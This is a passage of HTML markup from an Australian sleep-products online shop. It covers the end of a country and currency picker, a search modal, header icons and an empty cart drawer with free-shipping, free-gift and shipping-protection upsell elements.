                  
                  data-value="SA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sa.png"
                      width="20"
                      height="15"
                      alt="Saudi Arabia"
                      class="localization-form-v2__image"
                    >
                  
                  Saudi Arabia | SAR ر.س
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sn.png"
                      width="20"
                      height="15"
                      alt="Senegal"
                      class="localization-form-v2__image"
                    >
                  
                  Senegal | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/rs.png"
                      width="20"
                      height="15"
                      alt="Serbia"
                      class="localization-form-v2__image"
                    >
                  
                  Serbia | RSD РСД
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sc.png"
                      width="20"
                      height="15"
                      alt="Seychelles"
                      class="localization-form-v2__image"
                    >
                  
                  Seychelles | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sl.png"
                      width="20"
                      height="15"
                      alt="Sierra Leone"
                      class="localization-form-v2__image"
                    >
                  
                  Sierra Leone | SLL Le
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sg.png"
                      width="20"
                      height="15"
                      alt="Singapore"
                      class="localization-form-v2__image"
                    >
                  
                  Singapore | SGD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sk.png"
                      width="20"
                      height="15"
                      alt="Slovakia"
                      class="localization-form-v2__image"
                    >
                  
                  Slovakia | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/si.png"
                      width="20"
                      height="15"
                      alt="Slovenia"
                      class="localization-form-v2__image"
                    >
                  
                  Slovenia | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/so.png"
                      width="20"
                      height="15"
                      alt="Somalia"
                      class="localization-form-v2__image"
                    >
                  
                  Somalia | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ZA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/za.png"
                      width="20"
                      height="15"
                      alt="South Africa"
                      class="localization-form-v2__image"
                    >
                  
                  South Africa | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kr.png"
                      width="20"
                      height="15"
                      alt="South Korea"
                      class="localization-form-v2__image"
                    >
                  
                  South Korea | KRW ₩
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ss.png"
                      width="20"
                      height="15"
                      alt="South Sudan"
                      class="localization-form-v2__image"
                    >
                  
                  South Sudan | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ES"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/es.png"
                      width="20"
                      height="15"
                      alt="Spain"
                      class="localization-form-v2__image"
                    >
                  
                  Spain | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lk.png"
                      width="20"
                      height="15"
                      alt="Sri Lanka"
                      class="localization-form-v2__image"
                    >
                  
                  Sri Lanka | LKR ₨
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sh.png"
                      width="20"
                      height="15"
                      alt="St. Helena"
                      class="localization-form-v2__image"
                    >
                  
                  St. Helena | SHP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sd.png"
                      width="20"
                      height="15"
                      alt="Sudan"
                      class="localization-form-v2__image"
                    >
                  
                  Sudan | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sj.png"
                      width="20"
                      height="15"
                      alt="Svalbard &amp; Jan Mayen"
                      class="localization-form-v2__image"
                    >
                  
                  Svalbard &amp; Jan Mayen | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/se.png"
                      width="20"
                      height="15"
                      alt="Sweden"
                      class="localization-form-v2__image"
                    >
                  
                  Sweden | SEK kr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ch.png"
                      width="20"
                      height="15"
                      alt="Switzerland"
                      class="localization-form-v2__image"
                    >
                  
                  Switzerland | CHF CHF
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tw.png"
                      width="20"
                      height="15"
                      alt="Taiwan"
                      class="localization-form-v2__image"
                    >
                  
                  Taiwan | TWD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tj.png"
                      width="20"
                      height="15"
                      alt="Tajikistan"
                      class="localization-form-v2__image"
                    >
                  
                  Tajikistan | TJS ЅМ
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tz.png"
                      width="20"
                      height="15"
                      alt="Tanzania"
                      class="localization-form-v2__image"
                    >
                  
                  Tanzania | TZS Sh
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/th.png"
                      width="20"
                      height="15"
                      alt="Thailand"
                      class="localization-form-v2__image"
                    >
                  
                  Thailand | THB ฿
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tl.png"
                      width="20"
                      height="15"
                      alt="Timor-Leste"
                      class="localization-form-v2__image"
                    >
                  
                  Timor-Leste | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tg.png"
                      width="20"
                      height="15"
                      alt="Togo"
                      class="localization-form-v2__image"
                    >
                  
                  Togo | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ta.png"
                      width="20"
                      height="15"
                      alt="Tristan da Cunha"
                      class="localization-form-v2__image"
                    >
                  
                  Tristan da Cunha | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tn.png"
                      width="20"
                      height="15"
                      alt="Tunisia"
                      class="localization-form-v2__image"
                    >
                  
                  Tunisia | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tr.png"
                      width="20"
                      height="15"
                      alt="Türkiye"
                      class="localization-form-v2__image"
                    >
                  
                  Türkiye | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tm.png"
                      width="20"
                      height="15"
                      alt="Turkmenistan"
                      class="localization-form-v2__image"
                    >
                  
                  Turkmenistan | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ug.png"
                      width="20"
                      height="15"
                      alt="Uganda"
                      class="localization-form-v2__image"
                    >
                  
                  Uganda | UGX USh
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ua.png"
                      width="20"
                      height="15"
                      alt="Ukraine"
                      class="localization-form-v2__image"
                    >
                  
                  Ukraine | UAH ₴
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ae.png"
                      width="20"
                      height="15"
                      alt="United Arab Emirates"
                      class="localization-form-v2__image"
                    >
                  
                  United Arab Emirates | AED د.إ
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gb.png"
                      width="20"
                      height="15"
                      alt="United Kingdom"
                      class="localization-form-v2__image"
                    >
                  
                  United Kingdom | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="US"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/us.png"
                      width="20"
                      height="15"
                      alt="United States"
                      class="localization-form-v2__image"
                    >
                  
                  United States | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/uz.png"
                      width="20"
                      height="15"
                      alt="Uzbekistan"
                      class="localization-form-v2__image"
                    >
                  
                  Uzbekistan | UZS so'm
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/va.png"
                      width="20"
                      height="15"
                      alt="Vatican City"
                      class="localization-form-v2__image"
                    >
                  
                  Vatican City | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/vn.png"
                      width="20"
                      height="15"
                      alt="Vietnam"
                      class="localization-form-v2__image"
                    >
                  
                  Vietnam | VND ₫
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="EH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/eh.png"
                      width="20"
                      height="15"
                      alt="Western Sahara"
                      class="localization-form-v2__image"
                    >
                  
                  Western Sahara | MAD د.م.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="YE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ye.png"
                      width="20"
                      height="15"
                      alt="Yemen"
                      class="localization-form-v2__image"
                    >
                  
                  Yemen | YER ﷼
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ZM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/zm.png"
                      width="20"
                      height="15"
                      alt="Zambia"
                      class="localization-form-v2__image"
                    >
                  
                  Zambia | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ZW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/zw.png"
                      width="20"
                      height="15"
                      alt="Zimbabwe"
                      class="localization-form-v2__image"
                    >
                  
                  Zimbabwe | USD $
                </a>
              </li></ul>
        </div>
      </div>
      <input type="hidden" name="country_code" value="AU">
    </div></form></localization-form>
      

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="D7NdPPv+4wol9m2mECOjOtDyOeauyjh34mIsSl6DjO/EfiJDc3X0YqqjNXCvkjvc3i9Hx92w1kph7QY/l6XrWsXapQViiZ+zv9hrC5/F9nYVmFwAardvWqIqhXpgPCd42jQcJjEREW9uLgCJUvJmJVSiWv1W8ouY1x/2v8Ju3tCLIjUjsqh80Fn40o6uEFz65cGt+0IM6hLkqjm7ML4CQuAGG/G+pHlSk7VxXcg+XkqNbS3Xee2LnMeIlEk5dkzO7VMz9HwutbIxfjzJGp2QRwyLnFcsnMu9qV5FZ3ukYYtdp+8sz3+pwANi9tY+PqoAR2r8zH2jN7sqqi6iLjWHb3kFTch9m6RaAPbie0K+smgHQK1CiiZy7ZXAS/v2/ow0bRArYmO4cRjtGhkeGP0T4ybudMrJYJFMCgJ8FbQXWyxbS4XLH3CqkolppJougV/yYZqD/fqg6rD1ptjCMdoZIQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://sleep-dreams.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sleep Dreams Online",
    
      "logo": "https:\/\/sleep-dreams.com.au\/cdn\/shop\/files\/sleep-dreams-purple-logo-500-200.png?v=1691551092\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/SleepDreamsOnline\/",
      "https:\/\/au.pinterest.com\/SleepDreamsOnline\/",
      "https:\/\/www.instagram.com\/sleepdreamsonline\/",
      "https:\/\/www.tiktok.com\/@sleepdreamsonline",
      "",
      "",
      "https:\/\/www.youtube.com\/@SleepDreamsOnline",
      ""
    ],
    "url": "https:\/\/sleep-dreams.com.au"
  }
</script>
</div><section id="shopify-section-sections--18417065328827__175539105340b71d53" class="shopify-section shopify-section-group-header-group section"><div class="">
  
<div id="shopify-block-AbUxNMVI3VExYZitYN__hextom_timer_bar_ctb_custom_placement_w3JrVW" class="shopify-block shopify-app-block"><div id="ctb_placeholder"></div>

</div>
</div>


</section>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/bestselling-sleep-products" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://sleep-dreams.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              



<div
  class="cart-progress cart-checkpoints accent-color-accent-2"
  style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <p class="cart-progress__text">
    
      You're 
  
    <span>$100</span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:62.5%;">
        <span class="material-symbols-outlined filled">
          local_shipping
        </span>
        
          <span class="cart-checkpoints__label cart-checkpoints__label--level-one custom-font-size">
            
              <span>FREE SHIPPING</span>
            
            
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined filled">
          redeem
        </span>
        
          <span class="cart-checkpoints__label cart-checkpoints__label--level-one custom-font-size">
            
              <span>FREE MASK</span>
            
            
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
            
        
          
        
          
        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container'
  style="
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #d7d7d7;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    
      <style>
        .cart-drawer .cart-item--product-hot-cold-beads-relaxation-face-mask-copy {
          display: none;
        }
      </style>
      <cart-drawer-gift
        class='cart-drawer-gift upsell gift--product-hot-cold-beads-relaxation-face-mask-copy color-background-2 accent-color-accent-1 upsell--border'
        data-selected="false"
        data-handle="hot-cold-beads-relaxation-face-mask-copy"
        data-id="47216754819259"
        data-type="cart_subtotal"
        data-requirement="16000.0"
        
      >
        
          
          <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.5rem;'>
            You're 
            
              <span>$160</span>
            
           away from a free gift!
          </h3>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//sleep-dreams.com.au/cdn/shop/files/Product_Images_-_2024_1.png?v=1752104932&width=500"
                  alt="Woman using Calmd Relaxation Face Mask "
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
                
                  <div class='cart-drawer-gift__image__locked'>
                    <span class="lock"></span>
                  </div>
                
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                FREE Hot & Cold Beads Relaxation Face Mask
              </h3>
              
            </div>
            
              <div class='upsell__price upsell__price--separate'>
                
                <span class='regular-price'>
                  
                    Worth $39.99
                  
                </span>
              </div>
            
          </div>
          
          <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_MeYTi8" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47216754819259">
              <button
                id="cart-drawer-gift-gift_MeYTi8-submit"
                type="submit"
                name="add"
                class="cart-primary-upsell__btn hidden"
                
              >
                buy now
              </button><input type="hidden" name="product-id" value="8251233009851" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-gift>
    
  
</div>
                
              

        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.2rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_UNzpLQ'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="46391765434555"
            data-product-id="8006786646203"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//sleep-dreams.com.au/cdn/shop/files/shipprotect-main.png?v=1755229595&width=500"
                      alt="shipping protection for deliveries internationally from sleep dreams"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/shipping-protection'>
                      Shipping Protection
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$6.90</span>
                      <span class='compare-price hidden'>$6.90</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_UNzpLQ-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_UNzpLQ1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46391765434555">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8006786646203" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-2'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
